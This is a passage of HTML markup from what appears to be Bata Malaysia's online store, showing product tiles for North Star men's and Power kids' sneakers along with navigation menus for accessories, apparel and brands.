        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8801062">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8801062"
        data-analytics-product-id="521D_2023_8801062"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html"
        aria-labelledby="brand-521D_2023_8801062 product-521D_2023_8801062-name product-521D_2023_8801062-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8801062-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8801062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8801062"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8801062"
    data-dimension1="521D_058800624487M"
    data-dimension2="8801062"
    data-dimension3="521D_2023_8801062"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your footwear game with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit that keeps you comfortable all day long. The lightweight PVC outsole provides excellent traction, making them perfect for any occasion. Whether you're out for a casual stroll or running errands, these sneakers offer the perfect blend of functionality and contemporary design. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058800624487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, 